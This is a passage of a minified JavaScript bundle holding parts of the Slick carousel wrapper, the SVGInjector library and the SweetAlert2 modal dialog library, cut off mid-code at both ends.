t,n,o=this,i=arguments[0],r=Array.prototype.slice.call(arguments,1),a=o.length;for(t=0;t<a;t++)if("object"==typeof i||void 0===i?o[t].slick=new e(o[t],i):n=o[t].slick[i].apply(o[t].slick,r),void 0!==n)return n;return o}},void 0===(r=o.apply(e,i))||(t.exports=r)}()},97987:function(t,e,n){var o;!function(i,r){"use strict";var a="file:"===i.location.protocol,s=r.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#BasicStructure","1.1"),c=Array.prototype.forEach||function(t,e){if(null==this||"function"!=typeof t)throw new TypeError;var n,o=this.length>>>0;for(n=0;o>n;++n)n in this&&t.call(e,this[n],n,this)},l={},u=0,d=[],p=[],f={},h=function(t){return t.cloneNode(!0)},v=function(t,e){p[t]=p[t]||[],p[t].push(e)},m=function(t,e){if(void 0!==l[t])l[t]instanceof SVGSVGElement?e(h(l[t])):v(t,e);else{if(!i.XMLHttpRequest)return e("Browser does not support XMLHttpRequest"),!1;l[t]={},v(t,e);var n=new XMLHttpRequest;n.onreadystatechange=function(){if(4===n.readyState){if(404===n.status||null===n.responseXML)return e("Unable to load SVG file: "+t),a&&e("Note: SVG injection ajax calls do not work locally without adjusting security setting in your browser. Or consider using a local webserver."),e(),!1;if(!(200===n.status||a&&0===n.status))return e("There was a problem injecting the SVG: "+n.status+" "+n.statusText),!1;if(n.responseXML instanceof Document)l[t]=n.responseXML.documentElement;else if(DOMParser&&DOMParser instanceof Function){var o;try{o=(new DOMParser).parseFromString(n.responseText,"text/xml")}catch(t){o=void 0}if(!o||o.getElementsByTagName("parsererror").length)return e("Unable to parse SVG file: "+t),!1;l[t]=o.documentElement}!function(t){for(var e=0,n=p[t].length;n>e;e++)!function(e){setTimeout((function(){p[t][e](h(l[t]))}),0)}(e)}(t)}},n.open("GET",t),n.overrideMimeType&&n.overrideMimeType("text/xml"),n.send()}},g=function(t,e,n,o){var r=t.getAttribute("data-src")||t.getAttribute("src");if(/\.svg/i.test(r))if(s)-1===d.indexOf(t)&&(d.push(t),t.setAttribute("src",""),m(r,(function(n){if(void 0===n||"string"==typeof n)return o(n),!1;var a=t.getAttribute("id");a&&n.setAttribute("id",a);var s=t.getAttribute("title");s&&n.setAttribute("title",s);var l=[].concat(n.getAttribute("class")||[],"injected-svg",t.getAttribute("class")||[]).join(" ");n.setAttribute("class",function(t){for(var e={},n=(t=t.split(" ")).length,o=[];n--;)e.hasOwnProperty(t[n])||(e[t[n]]=1,o.unshift(t[n]));return o.join(" ")}(l));var p=t.getAttribute("style");p&&n.setAttribute("style",p);var h=[].filter.call(t.attributes,(function(t){return/^data-\w[\w\-]*$/.test(t.name)}));c.call(h,(function(t){t.name&&t.value&&n.setAttribute(t.name,t.value)}));var v,m,g,y,b,w={clipPath:["clip-path"],"color-profile":["color-profile"],cursor:["cursor"],filter:["filter"],linearGradient:["fill","stroke"],marker:["marker","marker-start","marker-mid","marker-end"],mask:["mask"],pattern:["fill","stroke"],radialGradient:["fill","stroke"]};Object.keys(w).forEach((function(t){v=t,g=w[t];for(var e=0,o=(m=n.querySelectorAll("defs "+v+"[id]")).length;o>e;e++){var i;y=m[e].id,b=y+"-"+u,c.call(g,(function(t){for(var e=0,o=(i=n.querySelectorAll("["+t+'*="'+y+'"]')).length;o>e;e++)i[e].setAttribute(t,"url(#"+b+")")})),m[e].id=b}})),n.removeAttribute("xmlns:a");for(var x,k,C=n.querySelectorAll("script"),S=[],T=0,A=C.length;A>T;T++)(k=C[T].getAttribute("type"))&&"application/ecmascript"!==k&&"application/javascript"!==k||(x=C[T].innerText||C[T].textContent,S.push(x),n.removeChild(C[T]));if(S.length>0&&("always"===e||"once"===e&&!f[r])){for(var _=0,E=S.length;E>_;_++)new Function(S[_])(i);f[r]=!0}var O=n.querySelectorAll("style");c.call(O,(function(t){t.textContent+=""})),t.parentNode.replaceChild(n,t),delete d[d.indexOf(t)],t=null,u++,o(n)})));else{var a=t.getAttribute("data-fallback")||t.getAttribute("data-png");a?(t.setAttribute("src",a),o(null)):n?(t.setAttribute("src",n+"/"+r.split("/").pop().replace(".svg",".png")),o(null)):o("This browser does not support SVG and no PNG fallback was defined.")}else o("Attempted to inject a file with a non-svg extension: "+r)},y=function(t,e,n){var o=(e=e||{}).evalScripts||"always",i=e.pngFallback||!1,r=e.each;if(void 0!==t.length){var a=0;c.call(t,(function(e){g(e,o,i,(function(e){r&&"function"==typeof r&&r(e),n&&t.length===++a&&n(a)}))}))}else t?g(t,o,i,(function(e){r&&"function"==typeof r&&r(e),n&&n(1),t=null})):n&&n(0)};"object"==typeof t.exports?t.exports=e=y:void 0===(o=function(){return y}.call(e,n,e,t))||(t.exports=o)}(window,document)},48542:function(t){t.exports=function(){"use strict";function t(e){return(t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(e)}function e(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function n(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}function o(t,e,o){return e&&n(t.prototype,e),o&&n(t,o),t}function i(){return(i=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function r(t){return(r=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function a(t,e){return(a=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function s(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}function c(t,e,n){return(c=s()?Reflect.construct:function(t,e,n){var o=[null];o.push.apply(o,e);var i=new(Function.bind.apply(t,o));return n&&a(i,n.prototype),i}).apply(null,arguments)}function l(t,e,n){return(l="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(t,e,n){var o=function(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=r(t)););return t}(t,e);if(o){var i=Object.getOwnPropertyDescriptor(o,e);return i.get?i.get.call(n):i.value}})(t,e,n||t)}function u(t){return Object.keys(t).map((function(e){return t[e]}))}function d(t){return Array.prototype.slice.call(t)}function p(t,e){var n;n='"'.concat(t,'" is deprecated and will be removed in the next major release. Please use "').concat(e,'" instead.'),-1===U.indexOf(n)&&(U.push(n),F(n))}function f(t){return t&&"function"==typeof t.toPromise}function h(t){return f(t)?t.toPromise():Promise.resolve(t)}function v(t){return t&&Promise.resolve(t)===t}function m(e){return e instanceof Element||"object"===t(n=e)&&n.jquery;var n}function g(t){var e={};for(var n in t)e[t[n]]="swal2-"+t[n];return e}function y(t){var e=Z();return e?e.querySelector(t):null}function b(t){return y(".".concat(t))}function w(){return d(Q().querySelectorAll(".".concat(V.icon)))}function x(){var t=w().filter((function(t){return vt(t)}));return t.length?t[0]:null}function k(){return b(V.title)}function C(){return b(V.content)}function S(){return b(V.image)}function T(){return b(V["progress-steps"])}function A(){return b(V["validation-message"])}function _(){return y(".".concat(V.actions," .").concat(V.confirm))}function E(){return y(".".concat(V.actions," .").concat(V.cancel))}function O(){return b(V.actions)}function P(){return b(V.header)}function $(){return b(V.footer)}function j(){return b(V["timer-progress-bar"])}function M(){return b(V.close)}function I(){var t=d(Q().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])')).sort((function(t,e){return t=parseInt(t.getAttribute("tabindex")),(e=parseInt(e.getAttribute("tabindex")))<t?1:t<e?-1:0})),e=d(Q().querySelectorAll('\n  a[href],\n  area[href],\n  input:not([disabled]),\n  select:not([disabled]),\n  textarea:not([disabled]),\n  button:not([disabled]),\n  iframe,\n  object,\n  embed,\n  [tabindex="0"],\n  [contenteditable],\n  audio[controls],\n  video[controls],\n  summary\n')).filter((function(t){return"-1"!==t.getAttribute("tabindex")}));return function(t){for(var e=[],n=0;n<t.length;n++)-1===e.indexOf(t[n])&&e.push(t[n]);return e}(t.concat(e)).filter((function(t){return vt(t)}))}function L(){return!X()&&!document.body.classList.contains(V["no-backdrop"])}function D(){return Q().hasAttribute("data-loading")}function N(t,e){var n;t.textContent="",e&&(d((n=(new DOMParser).parseFromString(e,"text/html")).querySelector("head").childNodes).forEach((function(e){t.appendChild(e)})),d(n.querySelector("body").childNodes).forEach((function(e){t.appendChild(e)})))}function q(t,e){if(e){for(var n=e.split(/\s+/),o=0;o<n.length;o++)if(!t.classList.contains(n[o]))return;return 1}}function R(e,n,o){var i,r;if(r=n,d((i=e).classList).forEach((function(t){-1===u(V).indexOf(t)&&-1===u(G).indexOf(t)&&-1===u(r.showClass).indexOf(t)&&i.classList.remove(t)})),n.customClass&&n.customClass[o]){if("string"!=typeof n.customClass[o]&&!n.customClass[o].forEach)return F("Invalid type of customClass.".concat(o,'! Expected string or iterable object, got "').concat(t(n.customClass[o]),'"'));pt(e,n.customClass[o])}}var B="SweetAlert2:",F=function(t){console.warn("".concat(B," ").concat(t))},H=function(t){console.error("".concat(B," ").concat(t))},U=[],W=function(t){return"function"==typeof t?t():t},z=Object.freeze({cancel:"cancel",backdrop:"backdrop",close:"close",esc:"esc",timer:"timer"}),V=g(["container","shown","height-auto","iosfix","popup","modal","no-backdrop","no-transition","toast","toast-shown","toast-column","show","hide","close","title","header","content","html-container","actions","confirm","cancel","footer","icon","icon-content","image","input","file","range","select","radio","checkbox","label","textarea","inputerror","validation-message","progress-steps","active-progress-step","progress-step","progress-step-line","loading","styled","top","top-start","top-end","top-left","top-right","center","center-start","center-end","center-left","center-right","bottom","bottom-start","bottom-end","bottom-left","bottom-right","grow-row","grow-column","grow-fullscreen","rtl","timer-progress-bar","timer-progress-bar-container","scrollbar-measure","icon-success","icon-warning","icon-info","icon-question","icon-error"]),G=g(["success","warning","info","question","error"]),Z=function(){return document.body.querySelector(".".concat(V.container))},Q=function(){return b(V.popup)},X=function(){return document.body.classList.contains(V["toast-shown"])},Y={previousBodyPadding:null};function K(t,e){if(!e)return null;switch(e){case"select":case"textarea":case"file":return ht(t,V[e]);case"checkbox":return t.querySelector(".".concat(V.checkbox," input"));case"radio":return t.querySelector(".".concat(V.radio," input:checked"))||t.querySelector(".".concat(V.radio," input:first-child"));case"range":return t.querySelector(".".concat(V.range," input"));default:return ht(t,V.input)}}function J(t){var e;t.focus(),"file"!==t.type&&(e=t.value,t.value="",t.value=e)}function tt(t,e,n){t&&e&&("string"==typeof e&&(e=e.split(/\s+/).filter(Boolean)),e.forEach((function(e){t.forEach?t.forEach((function(t){n?t.classList.add(e):t.classList.remove(e)})):n?t.classList.add(e):t.classList.remove(e)})))}function et(t,e,n){n||0===parseInt(n)?t.style[e]="number"==typeof n?"".concat(n,"px"):n:t.style.removeProperty(e)}function nt(t,e){var n=1<arguments.length&&void 0!==e?e:"flex";t.style.opacity="",t.style.display=n}function ot(t){t.style.opacity="",t.style.display="none"}function it(t,e,n){e?nt(t,n):ot(t)}function rt(t){return!!(t.scrollHeight>t.clientHeight)}function at(t){var e=window.getComputedStyle(t),n=parseFloat(e.getPropertyValue("animation-duration")||"0"),o=parseFloat(e.getPropertyValue("transition-duration")||"0");return 0<n||0<o}function st(t,e){var n=1<arguments.length&&void 0!==e&&e,o=j();vt(o)&&(n&&(o.style.transition="none",o.style.width="100%"),setTimeout((function(){o.style.transition="width ".concat(t/1e3,"s linear"),o.style.width="0%"}),10))}function ct(){return"undefined"==typeof window||"undefined"==typeof document}function lt(t){Fe.isVisible()&&dt!==t.target.value&&Fe.resetValidationMessage(),dt=t.target.value}function ut(e,n){e instanceof HTMLElement?n.appendChild(e):"object"===t(e)?gt(e,n):e&&N(n,e)}var dt,pt=function(t,e){tt(t,e,!0)},ft=function(t,e){tt(t,e,!1)},ht=function(t,e){for(var n=0;n<t.childNodes.length;n++)if(q(t.childNodes[n],e))return t.childNodes[n]},vt=function(t){return!(!t||!(t.offsetWidth||t.offsetHeight||t.getClientRects().length))},mt='\n <div aria-labelledby="'.concat(V.title,'" aria-describedby="').concat(V.content,'" class="').concat(V.popup,'" tabindex="-1">\n   <div class="').concat(V.header,'">\n     <ul class="').concat(V["progress-steps"],'"></ul>\n     <div class="').concat(V.icon," ").concat(G.error,'"></div>\n     <div class="').concat(V.icon," ").concat(G.question,'"></div>\n     <div class="').concat(V.icon," ").concat(G.warning,'"></div>\n     <div class="').concat(V.icon," ").concat(G.info,'"></div>\n     <div class="').concat(V.icon," ").concat(G.success,'"></div>\n     <img class="').concat(V.image,'" />\n     <h2 class="').concat(V.title,'" id="').concat(V.title,'"></h2>\n     <button type="button" class="').concat(V.close,'"></button>\n   </div>\n   <div class="').concat(V.content,'">\n     <div id="').concat(V.content,'" class="').concat(V["html-container"],'"></div>\n     <input class="').concat(V.input,'" />\n     <input type="file" class="').concat(V.file,'" />\n     <div class="').concat(V.range,'">\n       <input type="range" />\n       <output></output>\n     </div>\n     <select class="').concat(V.select,'"></select>\n     <div class="').concat(V.radio,'"></div>\n     <label for="').concat(V.checkbox,'" class="').concat(V.checkbox,'">\n       <input type="checkbox" />\n       <span class="').concat(V.label,'"></span>\n     </label>\n     <textarea class="').concat(V.textarea,'"></textarea>\n     <div class="').concat(V["validation-message"],'" id="').concat(V["validation-message"],'"></div>\n   </div>\n   <div class="').concat(V.actions,'">\n     <button type="button" class="').concat(V.confirm,'">OK</button>\n     <button type="button" class="').concat(V.cancel,'">Cancel</button>\n   </div>\n   <div class="').concat(V.footer,'"></div>\n   <div class="').concat(V["timer-progress-bar-container"],'">\n     <div class="').concat(V["timer-progress-bar"],'"></div>\n   </div>\n </div>\n').replace(/(^|\n)\s*/g,""),gt=function(t,e){t.jquery?yt(e,t):N(e,t.toString())},yt=function(t,e){if(t.textContent="",0 in e)for(var n=0;n in e;n++)t.appendChild(e[n].cloneNode(!0));else t.appendChild(e.cloneNode(!0))},bt=function(){if(ct())return!1;var t=document.createElement("div"),e={WebkitAnimation:"webkitAnimationEnd",OAnimation:"oAnimationEnd oanimationend",animation:"animationend"};for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)&&void 0!==t.style[n])return e[n];return!1}();function wt(t,e,n){var o;it(t,n["show".concat((o=e).charAt(0).toUpperCase()+o.slice(1),"Button")],"inline-block"),N(t,n["".concat(e,"ButtonText")]),t.setAttribute("aria-label",n["".concat(e,"ButtonAriaLabel")]),t.className=V[e],R(t,n,"".concat(e,"Button")),pt(t,n["".concat(e,"ButtonClass")])}function xt(t,e){t.placeholder&&!e.inputPlaceholder||(t.placeholder=e.inputPlaceholder)}var kt={promise:new WeakMap,innerParams:new WeakMap,domCache:new WeakMap},Ct=["input","file","range","select","radio","checkbox","textarea"],St=function(t){if(!Et[t.input])return H('Unexpected type of input! Expected "text", "email", "password", "number", "tel", "select", "radio", "checkbox", "textarea", "file" or "url", got "'.concat(t.input,'"'));var e=_t(t.input),n=Et[t.input](e,t);nt(n),setTimeout((function(){J(n)}))},Tt=function(t,e){var n=K(C(),t);if(n)for(var o in function(t){for(var e=0;e<t.attributes.length;e++){var n=t.attributes[e].name;-1===["type","value","style"].indexOf(n)&&t.removeAttribute(n)}}(n),e)"range"===t&&"placeholder"===o||n.setAttribute(o,e[o])},At=function(t){var e=_t(t.input);t.customClass&&pt(e,t.customClass.input)},_t=function(t){var e=V[t]?V[t]:V.input;return ht(C(),e)},Et={};function Ot(){return Z()&&Z().getAttribute("data-queue-step")}function Pt(t,e){var n,o,i,r,a,s,c,l;R(P(),e,"header"),function(t,e){var n=T();if(!e.progressSteps||0===e.progressSteps.length)return ot(n),0;nt(n),n.textContent="";var o=parseInt(void 0===e.currentProgressStep?Ot():e.currentProgressStep);o>=e.progressSteps.length&&F("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)"),e.progressSteps.forEach((function(t,i){var r,a,s,c,l,u=(r=t,a=document.createElement("li"),pt(a,V["progress-step"]),N(a,r),a);n.appendChild(u),i===o&&pt(u,V["active-progress-step"]),i!==e.progressSteps.length-1&&(c=e,l=document.createElement("li"),pt(l,V["progress-step-line"]),c.progressStepsDistance&&(l.style.width=c.progressStepsDistance),s=l,n.appendChild(s))}))}(0,e),n=t,o=e,(r=kt.innerParams.get(n))&&o.icon===r.icon&&x()?R(x(),o,"icon"):(Mt(),o.icon&&(-1!==Object.keys(G).indexOf(o.icon)?(nt(i=y(".".concat(V.icon,".").concat(G[o.icon]))),Lt(i,o),It(),R(i,o,"icon"),pt(i,o.showClass.icon)):H('Unknown icon! Expected "success", "error", "warning", "info" or "question", got "'.concat(o.icon,'"')))),function(t){var e=S();if(!t.imageUrl)return ot(e);nt(e,""),e.setAttribute("src",t.imageUrl),e.setAttribute("alt",t.imageAlt),et(e,"width",t.imageWidth),et(e,"height",t.imageHeight),e.className=V.image,R(e,t,"image")}(e),a=e,it(s=k(),a.title||a.titleText),a.title&&ut(a.title,s),a.titleText&&(s.innerText=a.titleText),R(s,a,"title"),c=e,N(l=M(),c.closeButtonHtml),R(l,c,"closeButton"),it(l,c.showCloseButton),l.setAttribute("aria-label",c.closeButtonAriaLabel)}function $t(t,e){var n,o,i,r;n=e,et(o=Q(),"width",n.width),et(o,"padding",n.padding),n.background&&(o.style.background=n.background),qt(o,n),function(t,e){var n,o,i,r,a,s,c,l,u=Z();u&&(n=u,"string"==typeof(o=e.backdrop)?n.style.background=o:o||pt([document.documentElement,document.body],V["no-backdrop"]),!e.backdrop&&e.allowOutsideClick&&F('"allowOutsideClick" parameter requires `backdrop` parameter to be set to `true`'),i=u,(r=e.position)in V?pt(i,V[r]):(F('The "position" parameter is not valid, defaulting to "center"'),pt(i,V.center)),a=u,!(s=e.grow)||"string"!=typeof s||(c="grow-".concat(s))in V&&pt(a,V[c]),R(u,e,"container"),(l=document.body.getAttribute("data-swal2-queue-step"))&&(u.setAttribute("data-queue-step",l),document.body.removeAttribute("data-swal2-queue-step")))}(0,e),Pt(t,e),function(t,e){var n,o,i,r,a,s=C().querySelector("#".concat(V.content));e.html?(ut(e.html,s),nt(s,"block")):e.text?(s.textContent=e.text,nt(s,"block")):ot(s),n=t,o=e,i=C(),r=kt.innerParams.get(n),a=!r||o.input!==r.input,Ct.forEach((function(t){var e=V[t],n=ht(i,e);Tt(t,o.inputAttributes),n.className=e,a&&ot(n)})),o.input&&(a&&St(o),At(o)),R(C(),e,"content")}(t,e),function(t,e){var n=O(),o=_(),i=E();e.showConfirmButton||e.showCancelButton||ot(n),R(n,e,"actions"),wt(o,"confirm",e),wt(i,"cancel",e),e.buttonsStyling?function(t,e,n){var o;pt([t,e],V.styled),n.confirmButtonColor&&(t.style.backgroundColor=n.confirmButtonColor),n.cancelButtonColor&&(e.style.backgroundColor=n.cancelButtonColor),D()||(o=window.getComputedStyle(t).getPropertyValue("background-color"),t.style.borderLeftColor=o,t.style.borderRightColor=o)}(o,i,e):(ft([o,i],V.styled),o.style.backgroundColor=o.style.borderLeftColor=o.style.borderRightColor="",i.style.backgroundColor=i.style.borderLeftColor=i.style.borderRightColor=""),e.reverseButtons&&o.parentNode.insertBefore(i,o)}(0,e),i=e,it(r=$(),i.footer),i.footer&&ut(i.footer,r),R(r,i,"footer"),"function"==typeof e.onRender&&e.onRender(Q())}function jt(){return _()&&_().click()}Et.text=Et.email=Et.password=Et.number=Et.tel=Et.url=function(e,n){return"string"==typeof n.inputValue||"number"==typeof n.inputValue?e.value=n.inputValue:v(n.inputValue)||F('Unexpected type of inputValue! Expected "string", "number" or "Promise", got "'.concat(t(n.inputValue),'"')),xt(e,n),e.type=n.input,e},Et.file=function(t,e){return xt(t,e),t},Et.range=function(t,e){var n=t.querySelector("input"),o=t.querySelector("output");return n.value=e.inputValue,n.type=e.input,o.value=e.inputValue,t},Et.select=function(t,e){var n;return t.textContent="",e.inputPlaceholder&&(N(n=document.createElement("option"),e.inputPlaceholder),n.value="",n.disabled=!0,n.selected=!0,t.appendChild(n)),t},Et.radio=function(t){return t.textContent="",t},Et.checkbox=function(t,e){var n=K(C(),"checkbox");return n.value=1,n.id=V.checkbox,n.checked=Boolean(e.inputValue),N(t.querySelector("span"),e.inputPlaceholder),t},Et.textarea=function(t,e){var n,o;return t.value=e.inputValue,xt(t,e),"MutationObserver"in window&&(n=parseInt(window.getComputedStyle(Q()).width),o=parseInt(window.getComputedStyle(Q()).paddingLeft)+parseInt(window.getComputedStyle(Q()).paddingRight),new MutationObserver((function(){var e=t.offsetWidth+o;Q().style.width=n<e?"".concat(e,"px"):null})).observe(t,{attributes:!0,attributeFilter:["style"]})),t};var Mt=function(){for(var t=w(),e=0;e<t.length;e++)ot(t[e])},It=function(){for(var t=Q(),e=window.getComputedStyle(t).getPropertyValue("background-color"),n=t.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix"),o=0;o<n.length;o++)n[o].style.backgroundColor=e},Lt=function(t,e){t.textContent="",e.iconHtml?N(t,Dt(e.iconHtml)):"success"===e.icon?N(t,'\n      <div class="swal2-success-circular-line-left"></div>\n      <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n      <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>\n      <div class="swal2-success-circular-line-right"></div>\n    '):"error"===e.icon?N(t,'\n      <span class="swal2-x-mark">\n        <span class="swal2-x-mark-line-left"></span>\n        <span class="swal2-x-mark-line-right"></span>\n      </span>\n    '):N(t,Dt({question:"?",warning:"!",info:"i"}[e.icon]))},Dt=function(t){return'<div class="'.concat(V["icon-content"],'">').concat(t,"</div>")},Nt=[],qt=function(t,e){t.className="".concat(V.popup," ").concat(vt(t)?e.showClass.popup:""),e.toast?(pt([document.documentElement,document.body],V["toast-shown"]),pt(t,V.toast)):pt(t,V.modal),R(t,e,"popup"),"string"==typeof e.customClass&&pt(t,e.customClass),e.icon&&pt(t,V["icon-".concat(e.icon)])};function Rt(){var t=Q();t||Fe.fire(),t=Q();var e=O(),n=_();nt(e),nt(n,"inline-block"),pt([t,e],V.loading),n.disabled=!0,t.setAttribute("data-loading",!0),t.setAttribute("aria-busy",!0),t.focus()}function Bt(){if(Wt.timeout)return function(){var t=j(),e=parseInt(window.getComputedStyle(t).width);t.style.removeProperty("transition"),t.style.width="100%";var n=parseInt(window.getComputedStyle(t).width),o=parseInt(e/n*100);t.style.removeProperty("transition"),t.style.width="".concat(o,"%")}(),Wt.timeout.stop()}function Ft(){if(Wt.timeout){var t=Wt.timeout.start();return st(t),t}}function Ht(t){return Object.prototype.hasOwnProperty.call(zt,t)}function Ut(t){return Gt[t]}var Wt={},zt={title:"",titleText:"",text:"",html:"",footer:"",icon:void 0,iconHtml:void 0,toast:!1,animation:!0,showClass:{popup:"swal2-show",backdrop:"swal2-backdrop-show",icon:"swal2-icon-show"},hideClass:{popup:"swal2-hide",backdrop:"swal2-backdrop-hide",icon:"swal2-icon-hide"},customClass:void 0,target:"body",backdrop:!0,heightAuto:!0,allowOutsideClick:!0,allowEscapeKey:!0,allowEnterKey:!0,stopKeydownPropagation:!0,keydownListenerCapture:!1,showConfirmButton:!0,showCancelButton:!1,preConfirm:void 0,confirmButtonText:"OK",confirmButtonAriaLabel:"",confirmButtonColor:void 0,cancelButtonText:"Cancel",cancelButtonAriaLabel:"",cancelButtonColor:void 0,buttonsStyling:!0,reverseButtons:!1,focusConfirm:!0,focusCancel:!1,showCloseButton:!1,closeButtonHtml:"&times;",closeButtonAriaLabel:"Close this dialog",showLoaderOnConfirm:!1,imageUrl:void 0,imageWidth:void 0,imageHeight:void 0,imageAlt:"",timer:void 0,timerProgressBar:!1,width:void 0,padding:void 0,background:void 0,input:void 0,inputPlaceholder:"",inputValue:"",inputOptions:{},inputAutoTrim:!0,inputAttributes:{},inputValidator:void 0,validationMessage:void 0,grow:!1,position:"center",progressSteps:[],currentProgressStep:void 0,progressStepsDistance:void 0,onBeforeOpen:void 0,onOpen:void 0,onRender:void 0,onClose:void 0,onAfterClose:void 0,onDestroy:void 0,scrollbarPadding:!0},Vt=["allowEscapeKey","allowOutsideClick","buttonsStyling","cancelButtonAriaLabel","cancelButtonColor","cancelButtonText","closeButtonAriaLabel","closeButtonHtml","confirmButtonAriaLabel","confirmButtonColor","confirmButtonText","currentProgressStep","customClass","footer","hideClass","html","icon","imageAlt","imageHeight","imageUrl","imageWidth","onAfterClose","onClose","onDestroy","progressSteps","reverseButtons","showCancelButton","showCloseButton","showConfirmButton","text","title","titleText"],Gt={animation:'showClass" and "hideClass'},Zt=["allowOutsideClick","allowEnterKey","backdrop","focusConfirm","focusCancel","heightAuto","keydownListenerCapture"],Qt=Object.freeze({isValidParameter:Ht,isUpdatableParameter:function(t){return-1!==Vt.indexOf(t)},isDeprecatedParameter:Ut,argsToParams:function(e){var n={};return"object"!==t(e[0])||m(e[0])?["title","html","icon"].forEach((function(o,i){var r=e[i];"string"==typeof r||m(r)?n[o]=r:void 0!==r&&H("Unexpected type of ".concat(o,'! Expected "string" or "Element", got ').concat(t(r)))})):i(n,e[0]),n},isVisible:function(){return vt(Q())},clickConfirm:jt,clickCancel:function(){return E()&&E().click()},getContainer:Z,getPopup:Q,getTitle:k,getContent:C,getHtmlContainer:function(){return b(V["html-container"])},getImage:S,getIcon:x,getIcons:w,getCloseButton:M,getActions:O,getConfirmButton:_,getCancelButton:E,getHeader:P,getFooter:$,getTimerProgressBar:j,getFocusableElements:I,getValidationMessage:A,isLoading:D,fire:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return c(this,e)},mixin:function(t){return function(n){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&a(t,e)}(p,n);var c,u,d=(c=p,u=s(),function(){var t,e=r(c);return function(t,e){return!e||"object"!=typeof e&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}(this,u?(t=r(this).constructor,Reflect.construct(e,arguments,t)):e.apply(this,arguments))});function p(){return e(this,p),d.apply(this,arguments)}return o(p,[{key:"_main",value:function(e){return l(r(p.prototype),"_main",this).call(this,i({},t,e))}}]),p}(this)},queue:function(t){var e=this;function n(t,e){Nt=[],t(e)}Nt=t;var o=[];return new Promise((function(t){!function i(r,a){r<Nt.length?(document.body.setAttribute("data-swal2-queue-step",r),e.fire(Nt[r]).then((function(e){void 0!==e.value?(o.push(e.value),i(r+1,a)):n(t,{dismiss:e.dismiss})}))):n(t,{value:o})}(0)}))},getQueueStep:Ot,insertQueueStep:function(t,e){return e&&e<Nt.length?Nt.splice(e,0,t):Nt.push(t)},deleteQueueStep:function(t){void 0!==Nt[t]&&Nt.splice(t,1)},showLoading:Rt,enableLoading:Rt,getTimerLeft:function(){return Wt.timeout&&Wt.timeout.getTimerLeft()},stopTimer:Bt,resumeTimer:Ft,toggleTimer:function(){var t=Wt.timeout;return t&&(t.running?Bt:Ft)()},increaseTimer:function(t){if(Wt.timeout){var e=Wt.timeout.increase(t);return st(e,!0),e}},isTimerRunning:function(){return Wt.timeout&&Wt.timeout.isRunning()}});function Xt(){var t,e=kt.innerParams.get(this);e&&(t=kt.domCache.get(this),e.showConfirmButton||(ot(t.confirmButton),e.showCancelButton||ot(t.actions)),ft([t.popup,t.actions],V.loading),t.popup.removeAttribute("aria-busy"),t.popup.removeAttribute("data-loading"),t.confirmButton.disabled=!1,t.cancelButton.disabled=!1)}function Yt(){return!!window.MSInputMethodContext&&!!document.documentMode}function Kt(){var t=Z(),e=Q();t.style.removeProperty("align-items"),e.offsetTop<0&&(t.style.alignItems="flex-start")}var Jt=function(t){var e=Z();return t===e||!(rt(e)||"INPUT"===t.tagName||rt(C())&&C().contains(t))},te={swalPromiseResolve:new WeakMap};function ee(t,e,n,o){var i;n?ie(t,o):(new Promise((function(t){var e=window.scrollX,n=window.scrollY;Wt.restoreFocusTimeout=setTimeout((function(){Wt.previousActiveElement&&Wt.previousActiveElement.focus?(Wt.previousActiveElement.focus(),Wt.previousActiveElement=null):document.body&&document.body.focus(),t()}),100),void 0!==e&&void 0!==n&&window.scrollTo(e,n)})).then((function(){return ie(t,o)})),Wt.keydownTarget.removeEventListener("keydown",Wt.keydownHandler,{capture:Wt.keydownListenerCapture}),Wt.keydownHandlerAdded=!1),e.parentNode&&!document.body.getAttribute("data-swal2-queue-step")&&e.parentNode.removeChild(e),L()&&(null!==Y.previousBodyPadding&&(document.body.style.paddingRight="".concat(Y.previousBodyPadding,"px"),Y.previousBodyPadding=null),q(document.body,V.iosfix)&&(i=parseInt(document.body.style.top,10),ft(document.body,V.iosfix),document.body.style.top="",document.body.scrollTop=-1*i),"undefined"!=typeof window&&Yt()&&window.removeEventListener("resize",Kt),d(document.body.children).forEach((function(t){t.hasAttribute("data-previous-aria-hidden")?(t.setAttribute("aria-hidden",t.getAttribute("data-previous-aria-hidden")),t.removeAttribute("data-previous-aria-hidden")):t.removeAttribute("aria-hidden")}))),ft([document.documentElement,document.body],[V.shown,V["height-auto"],V["no-backdrop"],V["toast-shown"],V["toast-column"]])}function ne(t){var e,n,o,i=Q();i&&(e=kt.innerParams.get(this))&&!q(i,e.hideClass.popup)&&(n=te.swalPromiseResolve.get(this),ft(i,e.showClass.popup),pt(i,e.hideClass.popup),o=Z(),ft(o,e.showClass.backdrop),pt(o,e.hideClass.backdrop),function(t,e,n){var o=Z(),i=bt&&at(e),r=n.onClose,a=n.onAfterClose;null!==r&&"function"==typeof 